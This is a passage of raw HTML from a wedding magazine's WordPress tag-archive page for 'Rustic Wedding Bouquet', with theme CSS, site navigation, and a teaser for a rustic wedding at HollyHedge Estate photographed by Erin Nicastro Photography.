						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.kc-css-784414 P:first-child{display:none !important;}
.page-banner{
	display:none;
}
.register-block .sign-in:last-child,
.comments-rating{
	display:none !important;
}
.fav-icon {
 line-height: 2.3;
 color: #FF4061 !important;
}
.fav-icon:focus, .fav-icon:hover {
 color: #FF4061 !important;
}
.feature-block .feature-img .fa-close::before {
    content: "\f004" !important;
}
.feature-block .feature-img .fa-heart::before {
    content: "\f08a" !important;
}

.with_frm_style .vertical_radio .frm_checkbox label {
	text-indent: 4px;
}
.call-out-dtl p a{
	background-color:#000 !important;
	padding:12px 20px !important;
	border-radius:5px !important;
	color:#fff !important;
	text-transform:uppercase !important;
}
.signinbox .col-sm-7 .sign-in:last-child{
	display:none !important;
}
/*----28-05-21 modify----*/
.new-listing-nav-tabs li:last-child{
	display:none;
}
.mb30 {
  display:none;
}
.consider-item-block{
	display:none;
}
/* #new-lsiting-gallery-slider.off.owl-carousel{
	display: inline-block !important;
}
#new-lsiting-gallery-slider .item.gallery-block {
    width: 25%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+5){ opacity:.3; display:none } */
.new-listing-gallery-slider .overlay-bg{display:none;}
#new-lsiting-gallery-slider{
	position:relative;
	overflow:hidden;
}
#new-lsiting-gallery-slider .owl-nav.disabled{
	display:block !important;
	position:absolute;
	top: 50%;
	width:100%;
	margin:0px !important;
	padding:0px !important;
}


#new-lsiting-gallery-slider .owl-nav [class*="owl-"]{
	margin:0px;
	background: #ff4061;
border: 0px;
/* 	text-indent: -900000px; */
	overflow: hidden;
}
#new-lsiting-gallery-slider .owl-nav [class*="owl-"]::before{
	position:relative;
	font-family: 'FontAwesome';
	font-style: inherit;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	text-rendering: auto;
	speak: none;
	font-weight: normal;
}

#new-lsiting-gallery-slider .owl-nav .owl-prev::before{
		content: "\f060";
	color:#fff;
}
#new-lsiting-gallery-slider .owl-nav .owl-next::before{
		content: "\f061";
	color:#fff;
}
/*----28-05-21 modify----*/
@media(max-width: 959px){
.budget-category-table table th {
    padding-right: 15px;
    padding-left: 15px;
}	
.budget-category-table-block table tr.data-table-heading th {
    padding-left: 8px;
}
.create-category-block {
    padding: 15px;
    margin-bottom: 40px;
}	
.table-editable-icon {
    margin-right: 10px;
}	
.create-category-block .btn-default {
  padding: 10.5px 20px;
}
.call-out-dtl {
    padding-top: 60px;
    padding-bottom: 60px;
}	
.call-out-dtl .call-out-heading {
    margin-bottom: 40px;
    font-size: 30px;
}	
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 33.33%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+4){ opacity:.3; display:none } */
	
}
@media(max-width: 767px){
.table-editable-icon {
 margin-right: 0px;
}	
.create-category-block .btn-default {
 padding: 10.5px 40px;
}	
.form-budget .col-sm-4{
	text-align:center !important;	
}	
.heading-align {
  padding-left: 8px;
}	
.ml30 {
 margin-left: 8px;
}	
.table-editable-icon {
    white-space: nowrap;
}
.budget-category-full-table .budget-category-table-block table th {
    padding-top: 10px;
    padding-bottom: 10px;
}	
.data-table-heading .estimated-align, .data-table-heading .actual-align, .data-table-heading .paid-align, .data-table-heading .due-align, .data-table-heading .action-align {
    padding-top: 14px;
}
.budget-category-full-table .to-do-list-heading {
    line-height: 30px;
}	
.action-align {
    padding-left: 8px;
}	
.table-editable-icon i {
    font-size: 13px;
    margin-right: 6px;
}	
.budget-category-full-table .budget-category-table-block table td {
    padding-top: 10px;
    padding-bottom: 10px;
	text-transform: capitalize;
}
.due-align.hidden-xs{
	display:block !important;
	width:auto;
	border: none;
}
/* 	#new-lsiting-gallery-slider .item.gallery-block {
    width: 50%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+3){ opacity:.3; display:none } */
}
@media(max-width: 480px){
/*.panel-collapse.collapse.in .budget-category-table-block{
    width: 100%;
    overflow-x: scroll;
}	
.panel-collapse.collapse.in .budget-category-table-block table{
	width:500px;
}	
.data-table-heading2 .heading-align{
	white-space:nowrap;	
}*/	
.budget-category-table-block table th, .budget-category-table-block table td {
  font-size: 11px;
padding: 14px 4px 10px 8px !important;
}	
.panel-collapse.collapse.in .budget-category-table-block .form-control {
  height: 35px;
	padding: 6px 6px;
}	
.budget-category-full-table .to-do-list-heading {
    line-height: 20px;
    font-size: 11px;
}
.budget-category-table-block table td.budget_name {
 text-align: left;
 width: 190px;
}	
/*.data-table-heading2 .heading-align{
  width: 190px !important;		
}	*/
.budget-category-table-block table th.estimated-align {
    width: 190px;
}	
.budget-category-table-block table th.heading-align {
  width: 190px;
}	
.data-table-heading2 td{
	position:relative;
}
.data-table-heading2 .noicon{
	position:absolute;
	left:0px;
	top:35%;
}	

.budget-category-table-block table td span{
}
.textalign th, .textalign td{
	text-align:left !important;
}
.budget-category-table-block table tr.data-table-heading th {
    text-align: left;
}	
/* 		#new-lsiting-gallery-slider .item.gallery-block {
    width: 100%;
    display: inline-block;
}
#new-lsiting-gallery-slider .item.gallery-block:nth-of-type(1n+2){ opacity:.3; display:none } */
	
}





		</style>
		<style id="weddlist-dynamic-css" title="dynamic-css" class="redux-options-output">.nav-bar{background-color:#FFFFFF;}.top-nav-info{background:#000000;}.top-nav-info .top-text,.top-nav-info ul>li>a, .top-nav-info .top-text{color:#FFFFFF;}.social-btns .btn, .vendor-categories-block .meta-tags, .call-out-dtl .btn-pink, .meta-tag, .how-it-block .how-it-icon, .price-filter .ui-slider-handle.ui-state-default.ui-corner-all, .ui-slider-range.ui-widget-header.ui-corner-all, .sticky::before, .tag-sticky::before, .blog-search .btn-go, .tabs a.active, .pagination ul li.active a, .pagination .current, .pagination a:hover, .add-listing-image .star, .progress-pie-chart.gt-50, .ppc-progress .ppc-progress-fill, .to-do-list-action-tabs a:hover::before, .faq-nav-list ul li::before, .faq-panel .btn-default.faq-btn-minus, .contact-us-icon, .fav-icon:focus, .fav-icon:hover, .marker_box .label-primary, .faq-cat-box::before, .tag-cloud-link:hover, .woocommerce .woocommerce-main nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce .woocommerce-main nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-main div.product form.cart .button,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li:hover a,.woocommerce .woocommerce-main div.product .woocommerce-tabs ul.tabs li.active a,.weddlist-header-icons .weddlist-header-wc-cart-link span.number-cart,.slick-prev-new, .slick-next-new,.pwd-eye span{background:#000000;}.read-more,.search-close:hover,.gallery-block .gallery-dtl i,.feature-block .feature-vendor,.feature-block .feature-vendor-bottom,.why-choose-main-block .section-heading span,.why-choose-icon ,.why-block .why-icon i,.testimonial-block .testimonial-dtl .date,.meta-tags li a:hover,.news-widget .latest-news-dtl .date,.upcoming-wedding-dtl .date,.about-our-icon i,.price-slider-amount > input,.feature-block .venue-vendor,.blog-sidebar .widget ul li a:hover,.blog-sidebar .widget ul li.active a,.blog-news-dtl .date,.add-listing-image a:hover,.btn-reply,.blog-next-pre .linked a:hover,.my-dashboard:hover .dashboard-date i,.my-dashboard .facts-number,.ppc-percents span,.your-plan-board .facts-number,.expire-dtl .expire-date,.faq-nav-list ul li.active a,.faq-nav-list ul li a:hover,.error-heading span,.error-sub-heading,.fav-icon,.post-password-form input[name="Submit"],.vendor_manage_listing .nav-tabs li.active a{color:#545150;}.btn-pink,.btn-media,.btn-default,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{background:#F48389;}.btn-pink,.btn-media,.btn-pink:hover, .btn-pink:focus,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-main .woocommerce-cart-form__contents button, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button,
.woocommerce-main .woocommerce-cart-form__contents button
.woocommerce button.button,.woocommerce #respond input#submit, .woocommerce a.button, 
.woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce .woocommerce-main #review_form #respond .form-submit input{color:#F2F2F2;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{background:#EAA09F;}.btn-pink:hover, .btn-pink:focus,.btn-pink:hover::before,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover, 
.woocommerce-main .woocommerce-cart-form__contents button.button:disabled[disabled], 
.woocommerce-main table.cart .coupon button:hover,
.woocommerce-main .woocommerce-cart-form__contents button:hover,
.woocommerce button.button:hover,.woocommerce #respond input#submit, .woocommerce a.button:hover,
.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,,.woocommerce .woocommerce-main #review_form #respond .form-submit input:hover{color:#FFFFFF;}body{font-family:Quicksand;font-weight:normal;font-style:normal;color:#333;font-size:14px;}h1{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:52px;}h2{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:46px;}h3{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:32px;}h4{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:18px;}h5{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:17px;}h6{font-family:Lora;font-weight:normal;font-style:normal;color:#333;font-size:16px;}.footer-main-block a{color:#F48289;}.footer-main-block a:hover{color:#FAC2C1;}.footer-main-block .footer-heading{color:#FFFFFF;}.footer-main-block p{color:#FFFFFF;}.copyright-block{background:#F48289;}</style>
</head>

<body class="archive tag tag-rustic-wedding-bouquet tag-3005 wp-custom-logo wp-theme-weddlist wp-child-theme-weddlist-child-theme kc-css-system sfsi_actvite_theme_cute hfeed post-rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography">

<!-- preloader -->


<!-- end preloader -->



<div class="header-options">

	
    <div class="top-nav-info">

      <div class="container">

        <div class="row">

          <div class="col-md-5">

            <div class="top-text">For ALL Couples Getting Married</div>

          </div>

          <div class="col-md-7">

            <div class="top-detail text-right">	

              <div class="menu-topbar-menu-container"><ul id="menu-topbar-menu" class="listnone"><li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://contemporaryweddingsmagazine.com/help/">Help</a></li>
<li id="menu-item-52" class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://contemporaryweddingsmagazine.com/join-now/">Join Now</a></li>
<li class="search-btn search-icon text-center"><a role="button" data-toggle="collapse" href="#searcharea" aria-expanded="false"> <i class="fa fa-search"></i> </a></li></ul></div>              

            </div>

          </div>

        </div>

          <!-- search-header -->

          <div class="search-header">

            <div class="container">

            <form method="get" action="https://contemporaryweddingsmagazine.com/">

              <input type="search" name="s" class="search-box" placeholder="Search"/>

              <a href="javascript:void(0);" class="fa fa-times search-close"></a>

            </form>

            </div>

          </div>

          <!-- end search-header -->    

      </div>

    </div>

      

    <div id="nav-bar" class="nav-bar">

        <div class="container">

          <div class="row">

            <div class="col-md-2 col-sm-3">

              <div class="wedding-logo">

                <a href="https://contemporaryweddingsmagazine.com/"><img id="logo" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cwmag-logo.png" alt="Contemporary Weddings Magazine"  class="logoimg img-responsive" /></a>
              </div>

            </div>

            <div class="col-md-10 col-sm-9">

                       

            
              <div class="navigation">

                <div id="cssmenu">

                    <ul id="menu-main-menu" class=""><li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li id="menu-item-28547" class="dropdown-togglemenu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/" class="dropdown-toggle" data-toggle="dropdown" >The Magazine <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li > <a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li id="menu-item-1551" class="dropdown-togglemenu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/" class="dropdown-toggle" data-toggle="dropdown" >Local Resources <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li > <a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li > <a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul> 

                </div>

              </div>

              
            </div>        

          </div>

        </div>

    </div>

</div>

		<section id="page-banner" class="page-banner" style="background-image: url('');"> 
			<div class="overlay-bg"></div>
			<div class="container">
			  <div class="banner-dtl text-center">
				<div class="banner-heading"><h2>Tag: <span>Rustic Wedding Bouquet</span></h2></div>				<div class="breadcrumb-block">
				  <ol class="breadcrumb">
					<li><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Contemporary Weddings Magazine." href="https://contemporaryweddingsmagazine.com" class="home" ><span property="name">Contemporary Weddings Magazine</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://contemporaryweddingsmagazine.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Rustic Wedding Bouquet</span><meta property="url" content="https://contemporaryweddingsmagazine.com/tag/rustic-wedding-bouquet/"><meta property="position" content="3"></span></li>
				  </ol>
				</div>        
							  </div>
			</div>
		</section>
		<div class="main-container blog-main-block">
    <div class="container">
		<div class="row">
			<div class="col-sm-8 content-left">
            <div class="blog-block">
	<div  id="post-12364" class="post-12364 post type-post status-publish format-standard has-post-thumbnail hentry category-nj-weddings category-photography category-real-weddings category-inspiration-boards category-wedding-venues tag-betsey-johnson tag-bucks-county-wedding tag-contemporary-weddings-magazine tag-dahlia-florals tag-erin-nicastro-photography tag-hamilton-jewelers tag-hollyhedge-estate tag-pennsylvania-wedding tag-real-weddings tag-romantic-wedding tag-rustic-bridal-bouquet tag-rustic-wedding-bouquet tag-rustic-wedding-flowers tag-rustic-weddings tag-sophia-tolli tag-sparkler-exits tag-sparkler-send-off tag-wedding-exits tag-wedding-inspiration tag-wedding-sparklers">
	        <div class="blog-dtl">
            <h3 class="blog-heading"><a href="https://contemporaryweddingsmagazine.com/rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography/" rel="bookmark">Rustic and Romantic Wedding at HollyHedge Estate by Erin Nicastro Photography</a></h3>              <ul class="meta-tags">
                <li class="posted-on"><a href="https://contemporaryweddingsmagazine.com/rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography/" rel="bookmark"><time class="entry-date published updated" datetime="2016-07-21T10:00:01+00:00">July 21, 2016</time></a></li> <li class="author">by <span class="author vcard"><a class="url fn n" href="https://contemporaryweddingsmagazine.com/author/admin/">admin</a></span></li>                 <li><a href="https://contemporaryweddingsmagazine.com/rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography/#respond" class="post-comment" >No comments</a>                </li>
              </ul>
            
            
            <div class="entry-content">
                <p>There are so many simple, yet pretty details from this Pennsylvania wedding that makes this soiree stand out. From the rustic elegance of the grounds at HollyHedge Estate to the bride&#8217;s lace Sophia Tolli gown, romantically textured florals, and personalized elements, you&#8217;ll find so much wedding inspiration gracing this gallery. Thank you to Erin Nicastro Photography [&hellip;]</p>
            </div><!-- .entry-content -->
        
        <a href="https://contemporaryweddingsmagazine.com/rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography/" class="btn btn-pink">Read More</a>
        </div>
	</div>
</div>
            </div>
            <div class="col-sm-4 blog-sidebar">
                
<aside id="secondary" class="widget-area">
	<section id="search-2" class="sidebar-widget widget-box widget widget_search"><div class="blog-search text-right">
  <form method="get" action="https://contemporaryweddingsmagazine.com/">
    <input name="s" class="form-control" placeholder="Enter Keyword" type="text" value="">
    <button type="submit" class="btn btn-go">Go</button>
  </form>
</div></section>
		<section id="recent-posts-2" class="sidebar-widget widget-box widget widget_recent_entries">
		<h4 class="blog-sidebar-heading">Recent Blog Posts</h4>
		<ul>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/summer-proposal-at-longwood-gardens/">Summer Proposal at Longwood Gardens</a>
									</li>
											<li>
					<a href="https://contemporaryweddingsmagazine.com/cherry-blossom-engagement-session-by-christine-hazel-photography/">Cherry Blossom Engagement Session by Christine Hazel Photography</a>
									</li>
					</ul>

		</section><section id="categories-2" class="sidebar-widget widget-box widget widget_categories"><h4 class="blog-sidebar-heading">Categories</h4><form action="https://contemporaryweddingsmagazine.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="314">Bouquets &amp; Tablescapes</option>
	<option class="level-0" value="2178">Bridal Showers</option>
	<option class="level-0" value="161">Bridesmaid Dresses</option>
	<option class="level-0" value="783">Destination Weddings</option>
	<option class="level-0" value="3237">Elopements</option>
	<option class="level-0" value="3179">Engagement Photography</option>
	<option class="level-0" value="2098">Engagement Planning</option>
	<option class="level-0" value="66">Engagements</option>
	<option class="level-0" value="5243">Fashion</option>
	<option class="level-0" value="2051">Features &amp; Sponsored Posts</option>
	<option class="level-0" value="2030">Flowers</option>
	<option class="level-0" value="113">Honeymoon Locations &amp; Travel</option>
	<option class="level-0" value="4300">LGBT Weddings</option>
	<option class="level-0" value="1013">Local Bridal Shows</option>
	<option class="level-0" value="126">News and Info</option>
	<option class="level-0" value="2778">NJ Weddings</option>
	<option class="level-0" value="3065">NY Weddings</option>
	<option class="level-0" value="4">Photographer</option>
	<option class="level-0" value="60">Photography</option>
	<option class="level-0" value="61">Real Weddings</option>
	<option class="level-0" value="214">Services</option>
	<option class="level-0" value="3169">Styled Shoots</option>
	<option class="level-0" value="4725">Trash The Dress</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="1970">Vendor Spotlight</option>
	<option class="level-0" value="104">Wedding Details</option>
	<option class="level-0" value="88">Wedding Fashions</option>
	<option class="level-0" value="100">Wedding Films</option>
	<option class="level-0" value="167">Wedding Inspirations</option>
	<option class="level-0" value="2908">Wedding Rings</option>
	<option class="level-0" value="457">Wedding Tips &amp; Advice</option>
	<option class="level-0" value="63">Wedding Venues</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</section></aside><!-- #secondary -->
            </div>
        </div>
    </div>
</div>

<div id="footer" class="footer-main-block">

    <div class="container">

      <div class="footer-block">

        <div class="row">

          <div class="col-md-4 col-sm-6">

              <div id="text-2" class="widget_text about-widget footer-widget"><h4 class="footer-heading">About CWeddingsMag</h4>			<div class="textwidget"><div class="about-dtl">
<p>The Contemporary Weddings Magazine team share a passion for all things wedding. Our premier publication is available on newsstands, in bookstores, at wedding expos and events, and at fine wedding retailers throughout the NJ/NY Area. We focus on the best in local weddings, expertise and artistry, while sharing trends and design<span class="x_Apple-converted-space"> </span>to inspire engaged couples.</p>
</div>
</div>
		</div>           

          </div>

          <div class="col-md-2 col-sm-6">

              <div id="nav_menu-1" class="widget_nav_menu footer-widget"><h4 class="footer-heading">Pages</h4><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53"><a href="https://contemporaryweddingsmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28547"><a href="https://contemporaryweddingsmagazine.com/about-us/">The Magazine</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28548"><a href="https://contemporaryweddingsmagazine.com/about-us/">About CWeddingsMag</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28513"><a href="https://issuu.com/cbmag">Digital Editions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1551"><a href="https://contemporaryweddingsmagazine.com/local-resources/">Local Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://contemporaryweddingsmagazine.com/wedding-events/">Wedding Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://contemporaryweddingsmagazine.com/wedding-venue-guide/">Wedding Venue Guide</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://contemporaryweddingsmagazine.com/real-wedding/">Real Weddings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-69"><a href="https://contemporaryweddingsmagazine.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://contemporaryweddingsmagazine.com/contact-1/">Contact</a></li>
</ul></div></div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="weddlist_popular_post-2" class="widget_weddlist_popular_post footer-widget"><h4 class="footer-heading">Popular Posts</h4>	<div class="blog-latest-news">
	          <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/06/cweddingsmag.com_charlies-bay-head-feminine-nj-bridal-shower_jill-lynn-photography18b-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/a-feminine-nj-bridal-shower/">A Feminine NJ Bridal Shower</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2024/04/cweddingsmag.com_watters-fall-2024-collection-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/watters-fall-2024-wedding-gown-collection/">Watters Fall 2024 Wedding Gown Collection</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                    <div class="blog-news">
        	<div class="row">
                <div class="blog-news-img col-xs-4">
                    <img width="100" height="100" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-100x100.jpg 100w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-150x150.jpg 150w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-300x300.jpg 300w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-60x60.jpg 60w, https://contemporaryweddingsmagazine.com/wp-content/uploads/2023/08/cweddingsmag.com_bay-head-nj-engagement_alexa-lynn-photography14-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />                   
                </div>
                <div class="blog-news-dtl col-xs-8">
                    <h6 class="blog-news-dtl-heading mb10"><a href="https://contemporaryweddingsmagazine.com/coastal-bay-head-nj-engagement-session/">Coastal Bay Head NJ Engagement Session</a></h6>
                                    </div>
            </div>
        </div>        
        	      
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          		</div>
      </div>           

          </div>

          <div class="col-md-3 col-sm-6">

              <div id="custom_html-3" class="widget_text widget_custom_html footer-widget"><div class="textwidget custom-html-widget"><p>
	&nbsp;
</p>
<p>
	&nbsp;
</p></div></div><div id="custom_html-2" class="widget_text widget_custom_html footer-widget"><h4 class="footer-heading">Popular Categories</h4><div class="textwidget custom-html-widget"><a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Catering & Venues</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Honeymoon Locations</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=17&location=44">Invitations</a><br>
<a href="https://contemporaryweddingsmagazine.com/honeymoon-sweepstakes/">Honeymoon Sweepstakes</a><br>
<a href="https://contemporaryweddingsmagazine.com/listing/?category_type=27&location=44">Photography & Cinematography</a><br>
